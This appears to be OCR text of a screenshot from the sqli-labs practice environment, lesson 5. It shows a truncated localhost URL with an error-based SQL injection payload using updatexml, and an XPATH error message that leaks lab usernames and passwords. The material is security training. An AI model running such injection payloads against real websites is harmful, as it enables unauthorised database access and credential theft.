 Less-5 Double Query- Single Quo
localhost:8080/sqli-labs-master/Less-5/?id=1%27%20and%20%20updatexml(1,(select%20substr((gro...
Welcome Dhakkan
XPATH syntax error: ',Angelina:I-kill-you,Dummy:p@ss'
SQLI DUMB SERIES-5